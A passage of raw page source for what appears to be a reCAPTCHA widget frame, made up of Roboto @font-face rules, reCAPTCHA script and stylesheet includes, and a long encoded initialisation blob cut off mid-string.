  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Ga_Jlp1mVBBjOgJ4IUmc4w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Ga_Jlp1mVBBjOgJ4IUmc4w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ga_Jlp1mVBBjOgJ4IUmc4w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5AlEcOwL8ObZ8K/woQ7DMOAGcKUdsOxwqfCoMKPTTAmajBXBht0wrFcwq7DlMKedcOERS/DlsKJb2I+RsORJ8O4w4HCpsK8aAByw5DCmhHDi1zCiMO+wojDiCFbw6UZOyTClVHDh8KSwqpFBDIoAx3Dm1fCgT/CmMKLZ8KHwo7CgQkYwoDCh8KNZcKMG8OFwrBeGMOOJXsLFcOMwoJNJDF5C8OMw51IGWljw6PDtnEIw5rDusKDPMOLRVvDkWIzf2DDlhNibcOxdsKKPMO+w4XDoMKcMzkcSMKxcDnDiMKBwpJTWkoUbMOqCwdIwrbCisKLSMKQH8KBw4TCmsOnP8KYQ8KEw6bCj8O/wqpFw4TCj2ghUhBDYcK7ZMKkZlfDt8O6w4JjEiYcw73Cm8KmTcKVFHLCvMOHbWN+wrsDScKNE8KqwoIhw5cfKcONw553woMxwpbDpMO0Lgk9HMO9Rw3CvnHCvcOXwpROwrYHwo0/w7bDmMOJw5HCqlLDswXDj8OOcMKdJD1mR0bDlA/Dl8KwE2deURpIL2vCqyt5cUMSw5fChsKpPsKeNAsJw6zDt3rDhwTCmsO0w7XCnxg6dsOkwpcZSMKdSSfCmF7CpsKrwrhzwrnDuGnCqsKiflMPw4DDrMO4b8OyCsO+wpLDqV3CqWAQe1zCrcOjwpDDo8KmE07DicOrwpnCuVpQfHvCrsOvE8KEPWfDmcOUHMOBOV/DlMONJ8KNfwPDuMKbL8OTw78Ew61WwojCk8OyF8Kfw4E4w5p2WlHCusOLbsKdwqDCh8Oywp1tw63Cn8O/dWMtwoPDicOfwoFNw5nDtsK9w5sRwrLCp2TDsnNGKBdRw4EGwr/CpE/CnzTClWBRZXwmfMOKFsO7wrXChBPDkxPCjsOERUEsUMKxQiEBw4gJV1JgwrY1wrHCp8KFw6XDh8ObTSRyw4PCkMOhw5FNF8KpMybCnsO3w7AZwpYvaznDgsO2GyxEJD7DtjHClQ0aw4YDwroyJMOcwqZ+YMOFw5wQbsOVw4IuOls/HRJywrXCoBIfUWDClHAHEMKVWCAGOUhzRQ91AcOpw4bCqcKLw6tsw7EnbcKmNcOnwp9BwrHDusOOLgwTEjnDjcO1w4JKZcOuwqXCmEZqw5TDpxHCt8K5FsKFw65eHkMPAjtNwqZoZALDqcKNOcOmfcK4dsKkwpHDlcOYeFxDChHCmcO2UX/CoFXDnwAmw6hbCMOowptHw4rCj25xw7HDgMKQwrZUBcK+wpnCk1zDrMK9w7ZuLDQFwobCm8O6wrPCjRI3WUQ+KWPCosKMwrHCqMOMwp1Kw7INw67ChMOJw558d0/[base64]/Cp8O8NcOiw7Mqw5s/aMOfw4kRGcKVwrg9MRvDrMKVYMOjw7jDiMOnwoLCqB/CrMOOw7N2UMOpYMOmVDbCnxjCtcK2DGTDk8KvKMKSMWjDqMKIDEAqw6PDvsK5HMOwBB/Cpj/DnsKfwpXDm21XZ3kbwp8MwosDw77ChHzDgsK+wr/DryoUGlk5wowsJCIQRRjDgcO4N8KyF2VIEh/DiMKZJnbDlcKpW3jDr8OlIcOSwqMCw6FeUhrCg8OdwovCiMO4w5HDlMO+w4DCscO2wrrCt8OlYsOzayDDoEjClMOPRcO4wpoifxFjLzPDtCM0XHLCjRZ/w7MzfRJKGsK1wqnDlsKvwpvCjVDDhETDmUNwSsOgecKwwrgPN1fCl3hBw6pfwq7ClRFAwovCkSTDulwafxnCsn7DgTQlw6gvf8OubsKIeBjDucKSwp3DgMKywqvDq8KLD8OrasOAw55BwpjDmsK/[base64]/[base64]/CkMKNw5fDi0wKME/CoMOPwrJdBkt/RsO5w6TCq8OgOlUYwrfCnMOHw6jCmsK6wqwJKsONf8OIw6Uaw5rDtkJabxxDMMOJYk/CncO7elpyw4XCr8Krw7t4HjLCqg7CgMO9CcOGZyvCgD94w6oWM0TDiMO5fsKdMVNVXsKxKn9dw706w7HCjMO7ZjbCn1hsw4nDjMOXwpMrwrnDlMOYwo/DjGnDlAtywoLCusOWwow9B09Yw5NFw64Gw5fCnlxKcXLCtzLDuydYHi4JKMOqeW8nwpVKWiNFbwrDvHovwrjDrsKRw6QqMTPDv2IMwpg3woDCmjJucsK+ZRtuwp1CH8ONw5UYw4vChnM1worDqMOgBDLDminDmTNNwqAzKsKEw6wkwo/ClMObw7XCiwxsYMKYfsOQOwfCjSXDhMKnwppre8OFw6EQYcO+w5EZwoNdBcONN2nDlxbCgMKuOHNKw44oRCXDhDU3w5/Cl8ODGsKIHMO8PcK0w4fClMONwr9jw7BZeijDsWdTSmZsw71BVMKhw5sxwqPDiAYgJ8OTGjZARMO/woPDqSFTwq5LKFzCsSTCggfCsUfDocK2UMOrw7MXLQN6woBpw7V7w4ZZY3/CmcO1ZyTDujhpKsKfw57CtSRrUVrDsR3CqcKqwoUKwowBDzRcfMKdwpAVw7tzw5hjeRxFRcOowrkTw57DlMOIJ8OxfV1ga8OzPwhgczDDrcOQOMOUPMObW8KEw6rCsMOYw7EBw4YIw5TCs0J8X0BUwpjDs8K9wpJ2w6UxcCY3wpXDnx/DtcOgTGPCgMOpw4zCli/CqVzDv8K1DsOgTcO5ZMKPw7tPwoR2UEzDi8OzRsO3GQZ/acKhGsKLw4zCocOBw51sIETCo8OdwqtFUcKRw5vDmUXDk1BZwqU2w54DwonCjmhtw5HDnlXDp8Oma1AKMkwpw4/DgUF0w74eOj4XByUWwolPw7jCoz7DniDCkXdIw6RywqA1w6hZY8O8NgPDpmrDkMKuwr5HDQ1YwpzCthAJUMOpbMKKKMOyImIBNcK+ARdJwpoHw7NbScK6wpXCjsKAbcKvw7bDt3xZHGnCs07DkcKgakDDgsObAgV5McOdwoYvI1XDmVXCsgXDusKBAF/DqsOPwoELDAEBLGLDoh7CtcOSDD9rw4xUBgvDrMK+w7Bxw74WVMKbw50qwqjCucORwpk1GW4lTkvDkMO8CxfCgcOxw73CoMOHwo0VIsOYW0pwSBzDtcOtwr1WI13DpsOjwpEaekA9wplsSRnCohXCuk9Bw6PDoynCkMOMAMKGw70iw4UqejELXwEgw6XDrD1Pw7/CpCDCoDJ/HiTDgMO1RUzDicOMGcKtw4MGwq3Cj3c8wqMcw6tow57CqcOcbGrCicK8w5HDgB7DtsOsw73Dg8KFXsKvw7nDihwZOcOEw4pXRWJLwqbDijvDnwccC1zCpBvCoVR4CsOZAT0mwpMzw5sIwp/CjTfDlRPCmMOOYStXYcOecSnDgksKKF04wrvDgsOPB0p9acKXHMK2wocCwrXDpcO6w6IRHAENfHZLFcKXWMKvYsKYNDXClQfDjmrDqAByWQ98woFQQyfDs3k5c8KTw60bNcKqw7BJw6haw5nClMOkwqXDqTHClEbDqhoow7Vqw6XCvsOdw5XCtGQcwq/[base64]/w77DkcOFIMOdZy8dIlrCtAnCnsOLwofDr8OFwr3Du8OLwo1Uw6fCmsOZRgIewrdMwqHClHHDisOSw4N8R8K0w7Q1C8Oow4BVw60SM1HDv8KHH8OrSsOVwp3DnsO8woBaflQLw6rDoERHYXvCmcOwKB91wp/DgsKwwrE5TMOqMUZYE8KFC8O/[base64]/Cq8OfVMK3G8KNw4rDlcKuMGo4w7suG8KuRsOow6fDhcOgJxJmF8KRb8OwwroAwqTDpcKhIsO9bMOFAFHDvsOowqluQsKVJgtjEcOdw6hWwrYoaMOjP8OPwrt4wqgEw7TDkcOwfQrDscOowpBODGfDh8KjVsKlNn/ClxTCtMKmXy01IMKYa8K5WS5wT8OwD8OCXsKHKcOfOAsZGxoZRcOWXgkSZhrDgEhqwppVWAddbcOyXG/Cn1Jbw7BZw5FzVC1Fw67CkMOzYENQwrVWw5tjw6rDijjCp3PDi8KHdCbClHrCg8OQCsKOw6kkWsKFDUDDmsKzw7nDsmjDsD/Dj1wQwoLCt2LDr8KNQ8OzUTdNNFvCmcKpwqxFw45Cw5IVw7DCp8K2L8K0fMKuw7QhKhUDXcKjcC8Twr0tQ30pw5xKwp9UT1otLQUMwrPDpCDCnG/Dh8OIw68nw5/CvgDCm8ObYFPDgGgLwpLCoT1lTxfDjQ0Uw5XDnlAsw5bDpcOxw4/DpBrCoTXDmCBcZhxow5bCsiASwoHChsOCwrLDjEQuwo0sOS7ChxFswrjDh8OsAQnCs8OVeAfDhUDDr8OGw5DCtsOzwpzCu8O/C3fCpMOqYQ42IMOHwqzDvwU6e1g1T8KwB8KFTH7CsXTCo8OiSyLChcKPCsO5fsKQwo1jBcKmUMOPFW5SF8OxwrZGEGLDh8OQbMO9BMO9V0nDmcOrw5rCocOtNXfDtiZKw4gow4/DvsKHw6sMwpBIw5DCvsKwwr4rw5Q6w4kLw4zCmsKHwpfDmjXCg8O/KSbDo27DoxnDpTrCiMOhFcOnBsOSw6HCnMKlTD/ChcONw7gdTm/[base64]/[base64]/CiVbDosKFw6jDpCHCk8KedyzDrmZtw75Zw7LCkFbDq8OcwpnCjcK3ZEQrK8ONV1USw4zDssO/TyQuw649w7bCpsKdR2gsD8OuwpBcPMKRDnokwpnDusKYwrtpR8K+QcKXwo5qw7gPYcKhw44hw5vDhcOeXmfDrcKrwp9+w5Nnw5XCg8OjIllIDsOYL8KCO07Djj/[base64]/SBDDkF/DiMOcX2Zzw59hwpQRN8KgwrjCgcKjVGHCpcKIw7Eew7t2wotwQ0nCs8OpwqJEwqDCsmHDumDDpMOrYMKDYRs/Rghcw7TCoi8xw4HDusK7woTDtiN9KkrCncOUBMKNwrBtWn1YYMK6LcOvMSl8SyjDvMOlYH9/[base64]/CnsKMw77Do8Okwq7CkCp+E2DCkQbCukUGAS9ewqw2TsOHF0pkw5rCphDDik/CrsKRPcKdwrQTdMOZwrHCnmfDgCoHw5TCqMKxYXUMwpHCrBhzeMKxAGXDgsO5HcO3woUFw5Uywq8xw7vDgzHCrcK6w6Qmw7/Cg8KQw6dUZx3CiCbCv8Ohw7lXw5HCh0XChsO9wqzCmT99fcK+wotlw5BOw75kT3bDl1tVexzCjsO5wrbDu0Vsw7tfw6cQwqbDo8OiK8KfLV3DvcO0w7fDssO2JsKANl3DijNmS8KnMH9/w6fDil7Dj8KAwohsIhoAwo4hw7TCl8O4wpzDgsKuw6oLJcOQw4NqwpfDq8K0MMKiwqENaH/ChDbCjMO0worDmQM1w65BWcOCwprDmsKJVsKfw78zw5zDs1RyRHEWGH5oJ3/Cl8KLwrR5b3vDnMOIPhvDhWFGwrfDjsOawoDDkMKQcB1kPF5fGWo7aHvDi8OaKCoGwojDrhfDqcO8BiNOw7ZTw4hVwofCqMOTw6kdcQdYIcOBeXZow50YTcK2LgLCr8ORw7BiwoPDkMOqQMKRwrHCkmzColdLwo7DocOcw4vDt3fDpsOzwoDCpcOGCMK0C8OrbsKdwo/DjMO8McKyw5zCgsO+wpoYRDDCrlrDiEBhw7JCIMOtwqpeBcOpw4UpQ8OdNsOOwrZCw45iQAXCusKvRijDlFvCvTjCqcOvMMOUwpw/wo3DqRBCFgELw6wYwqBkSMO3dmfCvUdqf3LDmsKPwqhYAcKYUMKxwrorbsOmwq5uCXdAwr7Dm8K+Z1XDvsOzw5jDsMKMcnYIw6gxSgUsAgnDj3FtXVtrwqzDgnsmdWB3RsOVwr/Cr8KxwqrDuj5TFz/[base64]/Dp8KdwpoFccK9SsOzTzEjw4zDiQPCqcO1cRFPQh8WYwTCrS4oX3Qdw7kYCR0WX8KvwrIow5DCu8OSw4fClsODAjg+wr7CnMOFGGkzw47DvgI9dcOKJFFjARrDtcOJw5PCq8OYSsORA2I5wqByeTbCu8OvdkvCr8O4HsKJNUzCkcKpMT0fO8K/[base64]/w4zCh0FeWybCn8O5woZKIcKpwpfDkHTDusOywoTDosK5aMOiw7bDqGQZwrtiesKdw7jDicOvM3gmw7fCgyTCvMOzOE7DicKhwpnCl8OGwrnDrwnDtsK/w4TCgGobGVcVej5sA8KyO0ctbCNnNCLClR/DoGhfw6fDj1I6E8Oaw7wwwqTCpTXCnRfDu8KNwq5mN2MMSsOuZjPCrMOzIijDs8Obw59OwpM3RcKqwol+T8ORNTFdYcKVwqvDvgI7w7PCp0nCvl7Cm17Cn8OGwp9VwonCtjvDo3ddw7N8w5/DrMO4wqtTcXbDncOZbTN4EGRnwqBGB1nCg8OjVsKzDUB0wqxpwqxqBsKWV8KKw4LDg8KEw6fDryMsRcKLE3rDnkpJHxcpwqlnZmYLDsK3bEUaEgdVVlt0cAcJO8O9Pwt7wq/CvU3CrsKnw6FRwqLDnwTCol5cesKcw7nCvFkHLcKAMWXCscOvwpwBw7jCsWlOwqPCisO5wqjDn8OkO8KGwqDDoFRKL8OPw4hxwrAVwopbJ3E/NXALG8KOwr/DkcO7CMOqwpvDpHVVw43DjE0dwqwNwpoOwqN9VMOFD8KxwroQPMOswpUycDxswo4gGkVowqtEOcONwojDlBzDvcKZwrfCpxzDryDCgsOaIMKQQ8KowqdjwokbSMOVwosFXsOrwoESw7zDu2LCo0RuYjnDvyIfLMKBwqPDssONQ0bDqHZywpN5w7IKwoTCtztSVG/Dn8OowpUPwpDCo8Kuw79PV08lwqzCosOjw5HDm8OAwqE1QsKvwo7Dk8KQTcOgMsObCBlIBsOEw4/CrgwAwr3DjwYyw4p0w4PDrSUTdsKHB8KPXsOJZsOdw6oFDcO5WiHDrsO2P8K9w44lQU3DjMK3w6bDoyXDilcKbW11GG1xwpfDiR3DkjzDmsKgJ2LCslrDrWvCmjvCtcKmwocJw7k3emwswonCtgw4wp/DlcKEwpnDn3kCw7jDm0oqUmRZw4J6Z8Kxw67CqHvChwfDrMO/w4Ndw501S8K6w7rCvhluw5EHJFUrwq5HDVIZZkdrwqM4D8KHFMKtWighaMOwNRbDoyTCqz3DsMKiw7XCnsKgwqJrw4MbR8OOe8O6NREhwrxywqteLwzDjsO+L1pfwqvDnX7DrCPCj0DDr0/DksOvw7pEwqR7w4dpXznCq2nDjzLDtsOlZyFdW8OxRiMWVVrDo0pqDzLComJaR8Oaw5IOIhQJTS7DkMKwMGslwovDhQbDlMK2w5kPJkbDiMKSG1HDvxA0f8K2bkAfw6/[base64]/CkcKmMcKuw5/CiHPDlMOuFsOdRcOlRykiw6Z7RMKNUsOWMcKuw5fDuS/DvsODw481IsKzKEPDo0RGwpsRU8K7PSAbXMOUwrV9XVDCunDDuHzCq1DCqmtGw7VQw4HDgC3DkCQSw7F1w5rCsknDuMO6VFfCu1DCksKFwovDsMKLMnbDj8Kmw7sswp/[base64]/CssK5csOFHcKIwpjCt8KAX8OGwoZbw6zDqcKxMmo+wq/[base64]/DrMO0MMK3ZMOfMww/wp/CtBvCgkzDlFggwp5pwrnCgsKSw6gYNsOKWcO/wr3CvcO1J8KCw6fCiXHCqALCuGTCgBN4woB5JMKtwrd8EgoAwrrCtQVpAWPDpD7Cg8OHV29Nw4nClAnDkV0Nw69mw5TCisOMwoB2TMKAI8KHVcOIw6c0wqLDgR0VP8KRI8K7w7PCusOzwonDjsKcW8KCw6nCr8Oiw6PCqMKVw6Y/wq9QTSY6F8O6w5zDj8OJFBNSCkJFw5sNXmbCqsOZPsKHw7nCjsOHwrrDpcK7GMKUChbDq8OSHsO3fH7Ct8KSwrtRwq/[base64]/[base64]/Cv8K2w4VLXMO/wprDlkzDpmfDtVrChRI8wrJvwrfCkTXDrT1lGMKqccOvwqduw4UwNDjCugdrwrxTBcO5BA1IwrgkwqtSwoQ8w53DqsOPw6jDj8Kmwp8kw6xTw4vDtMKhQRrCkMO+McKtwp9PTMKOdjwtw7Jwwp7Ci8KrBTVlw74zw7bCsndmw4ZFAC9VAcKZJgzDhcOBwoLDlz/CtzkeB1EKG8OCEcOJwrvDunkGZEXClsOAHcOzVV9qCVkpw7HCimg8EHdbw7bDqsOMw6pewqbDpFgoZwURw5/DkAc/wo/DncOgw5Mmw68CCUTCisKVRcKXw7Z/LcKCw70MMB7DqsOOIcOoR8OoZi/CtkXCuynDnk3CgcKiBMKcLcOiDV3DnhPDpgTCk8OhwpXCtcKuw7EQTsOBw5FGLhjDqVbCn2PCj3vDsi0SVUfDqcOuw4DDrcKPwrHCiWYwan7CikNResKSw5/CqcKGwqzCrFrDkTsnfBYUbV1bQ1vDrnHCjsKbwrLClsKnFsO4wp3Dj8O8IkzDvmzDj3DDscOwDsKYwpHCoMKWw7PDpcO7IThLwoJ4wr3DmFp1wonDpsOew6cZwrxvwpnCrMOecQ3Dng/[base64]/wojCqkXDk8OBeMKVcEPCnXQwQMODQg9ZVMKuwo/[base64]/w4bDrhbCrcOGwqzCvsK3esO/OC7CrMOqfMK3HzBgdlR6WyvCkl5Dw5bDu13DrHTDmsONU8OyNWgHM0fDicORwoh8Iz/DmcOiwo/DicK2w58BGcKdwqZlE8KND8OaYcOUw67Cr8KaKGjCniNKDl4/[base64]/wohCACnCr8KDBcOIDitEwoVhSVRIGxZowqxrWTljw7kXwoB4bMOZwo5if8O4w6zCjWkqFsKOw7nCi8KCVMOtPMKnU2rDk8O6wooqw69xwplSB8OHw6pmw7LCg8KSIsKpKGTCt8KfwpTDn8KDUMOUNMOTw54SwpdFTV48wo/DoMO3wqXCtgHDrsOaw7p3w6fDsTTCjAdRMsOIwqvCiTBSLE/CqlQyFMKTBcK/HcKKEAnDiQNBwrzCq8ONFFPCp2E3fcKzBcK2wq81Y1bDkjQbwoDCrTZ6wp/[base64]/Dvh97NcKpw7jDicOfwqtTO17DhArDnsOGwpxSwq4Tw5NDwr09wpsrcC/[base64]/VyXChV3DnMOoWnJPwo3DlsOGw44aw6jDlU8HVhY2w6DCiMKBF8O4EsK3w6BiQWnCiB3ClEMqwqlcHMKjw7zDk8KVDcKXXF7DpMOwX8OjCcOCKxDCnsKsw77CtxnCqg08wrtrOMKXwq5Dw5/CucOhTkDCosO7w4IUP0YHw6QcX05Iw49le8KFw4nDm8OuQH87EiLDj8KBw4HDgTTCssOfCcKoKWPDgcKZCFXCsBNNJw5pRMKPw6/[base64]/DjMOPdcKswr8SwqzDoD1JwrNnworCqGA9w77DoUTDlsO8w7fDr8KtDMKbRXxSw4LDuzYBF8KNw4dVwqwEwp1kMBdyZ8K1w7hMAS1+w7F5w4/DgngecsO1YxwJOlLCuGfDphtzw6Vgw67DmMOPIcKaeGlHeMOIMsOjwrQhwr5+ADPDuSI7GcK1TEbCqSrDo8OPwpQUUMO3YcO+woYMwrxcw7TCphV7w4sBwoFkUsO4C1khwpzCs8KZcR3Dj8Oswoltwph7w58GLkfCinrDiX/ClFgsAVhzCsK/d8Khw649cCjDmsOhwrPCtcKeTwnDiCvCgsO9McOwMQzCncO5w4hVw68Aw7DCh2ErwrfDjgrDosKnw7VcHhNqw4d0wr3Di8OEJjnDlRDCkcKxacOaC2pLworDiD/CnnNccMKnw6t6ZcKnYmw3w54UVMOuIcK9e8OXVhE6wr11wrDDtcKgwqvDhcO/wo9Fw4HDgcKyQcONRcOVMHbCuHzCk1PDi2V+w5fCkMKNwpIHwr7CnMOZc8OKwrYtw7XDlMOmwq7DrcObwqnCvnHCmyvDhVlLKsKAFMOVehB0w5J5wq5awovDlMOxBWTDgXdhJcKPBwfDvx8LHcONwobCgMO8wpHCksOBPVzDpsK+w5Y/w47DjHzCtDAzw6DCh1oSwpLCqMOtcMKSwpLDtcK8AS8/wpTDmkgXa8O7wr00H8Ofw4slc0ldHMOMe8KSQkXDgCVKw590w6TDusKVwo8aS8OgwprCvMOHwqXDgX/[base64]/w4IXwp/Cq8O/wo09wpkOw4clQljChMKSwqzDgMO/[base64]/DmsK5cVNANw8Gb2wgDW3DtsKkwqstw41/EMK4OMOIw7jCl8OQAcOiwpfCoUkLB8OsE2zCg3x/[base64]/DncOoCcK1Ex3CgcKZC8K8wpLDmMO1w7cww7LDpMOmw6BuVTYjwpHDrcOgXmrDr8K/RcK2wpl3bsOndxB1YW7DrcKNecK2wqTCtsOSaEjCpQfCiirCsDRJHMOXBcO5w4/DmsKuwo8dw7hoTTs9LsOHw44USMO9CBTCicKqLUfDvG9EUX5UcEvCj8KkwpZ+FCfClsOTckTDjyHCmcKOw4ZbL8OQwqjClsKSbsOQKGbDicKIwoU8woLClcKYw5/DsF7Cun4vw5gFwqwWw6fCoMKVwo/DkcOJEcKlGsK2w5tTwrrDrMKCw5RVwqbCgDlcJsKFMMOsU3vCj8KkOXrCnMOIw4kKw5Qkw6gcEcKQc8Kyw6hJw5PCpXvCjsKZworCicOoSAAbw5RRU8KBbcKKc8KEcMOBKy/Crzs9wpXDksObwpTCiFMia8KbTmATc8OSw6xfwo12O2zDviZ4w6Zfw6PClcKow7ckEcOgw7jCj8OXBD/Cp8K9w64Zw4EUw6gAIcOuw5k2w599KAPDoTjCmcK+w5cGw4IWw63Cj8OwJcKoXSbCpMOaFMOfJGTCsMO5Ih3CpmVfZRbCoSrDjWwqEcOzFsK+wrzDjMK6P8K0wqMFw5IBSEoNwosxwoLCmcOqZMKOw4E4wrATL8KcwqPChcK0wrQPCsKfw6VjwpjDp2/CscOTw5/Cm8O8w44XFsKcBMONwqbDryjDmMKwwqxjHwgMUXXCtMKjfGwCBsK9dkHCvsOuwrjDiDkKw7LDolrDkHfDgB5tDMKrwqvCllpNwpLCqwJ9woXCoE/[base64]/CpRjCtnlWwp5EcjXCqcK4wqwxFcOzwqUhwq/DjEDCmy1jCVvCoMKMOcOEClLCq1XDhD0Iw4nCvQ5CKcKZw51McyrDvsOQwrrDjMOow4DCq8OrWcO8FsKkecOLQcOgwpBmQMKCdSwGwpPDgl7DsMKOY8O3w7c9KcKgfsK6w6lSw4xgwqbCtcKVR3/DkzjCkDxQwrHDiUzCvMOkNsKbwrkBMcKtWCA6wo1NcMKfEzo+Hk9Fwr3DrMKTw4HDm1oydcK3woRpD2zDnR4zWsOhV8KhwpMdwrBew5Mfwo/DlcKMV8OuXcKHw5PDlQPCkicjwp/CrcO1B8OkVcKkCcObcsKXGcKGYcKHEwFBBMO+fUFDLHEJwr56M8OTw73CucOCwrzDg2jDoALDrsKycsKFYHNswqIQLh9UK8KJw7s0PcOjw7PChcK/NlULBsKLwrfCvxFBwpnDhVrCohYBwrFaNCdtw4vDl1VpRk7CiyJFw43CowfCt1sowq9uMsORw5bDhhjDjcKMw7oXwrLCqFFTwqVhYsOUXMKiR8KcaFPDiQ5zDXYaM8OEHgYNw7TCuUXCh8Omw77CtcOBC0YLw7Qbw4RndSEAw7XDoybDs8KmPE/CqCDCjF3CgcKaP0orO2YFwqvCvcO/NsKnwr3Cn8KaI8KBOcOEXxzCj8KVOFTCvcOKIhxvw68SeC8wwq5+wo8KOsOUwpcew5HCosOUwocbE07CqU1uF2rDi0DDpcKIwpHDjsOqL8OGwpbDt01Bw7p3WcKOw6tBYHHClMK2dMKAwq0Lwq1bUXIWNMOSwpzCmcKGWcK5JMOyw53Ctx4zw5XCvcK+CMKcDA/[base64]/CgcKMYRnDnwUZbXpdI00Gwpxvwpkuw5N6w69kHhzCpEPCl8O1w5VAwr9aw5LDgE8ww4TClWfDp8KOw5/DunrDvRHCpMOlJjEDD8OFw4k9wpjCmsO9wrcRwrd7w4cNV8OswrjDvcKBSkrCoMK2w64tw7rDvG0Aw6zCiMOhOkk9QjDCizxWe8KBenjCuMKowo7CkCPCq8KJw4/CscKQwrQUcsKsQ8KWRcOpw7TDpQZKwr5Ywr/DsmxgIcKEScOUTwzCswEAO8KbwrvCmsOQHjENPELCqBnDukLCnHgYA8OnWsOVWnLCtlfDiCfDkVHDm8OoMcO2w7XCs8OhwokrJXjDu8OEE8ORwpfCnMOrZMKMRTF3eGXDmcOIPMOLLFcqw5Rdw7/DuDU2wpfCksK+wqo1w4cvSGVpDhh6woZEwr/ClFYIacKyw7LCowwJDwrDm3BwI8KNccO5UjvDl8O+wrYSb8KpGShBw4Vkw5/[base64]/wqQuw4DDisKZC8KKwrHCkTElwpAFW1bCssK0w6rCiMKdLMO+PnLDt8OaDCjDtEvCucKFw44EUsK8w7/[base64]/CuMK9ZF4mwrFKS8KhHTfDvsKHw6VAeQs/wqLCiRPDqCQkK8OHwr97w7tOXMKDeMOjw5/[base64]/wpbCowxQw4bDhsObwpwZbADDvlEfw6jCsxrDtmrCmsKMBsKxdsO6worDu8KYw5TCnMKmHMOJw4rDkcKowrQ0w7IFNQlgc0EMd